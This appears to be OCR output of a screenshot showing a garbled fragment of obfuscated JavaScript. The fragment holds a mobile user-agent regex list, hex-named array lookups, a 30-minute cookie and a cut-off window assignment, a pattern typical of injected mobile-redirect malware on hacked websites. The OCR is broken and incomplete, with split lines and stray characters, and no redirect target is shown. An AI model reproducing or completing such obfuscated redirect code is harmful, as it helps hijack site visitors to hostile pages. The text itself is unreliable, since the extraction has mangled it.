
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=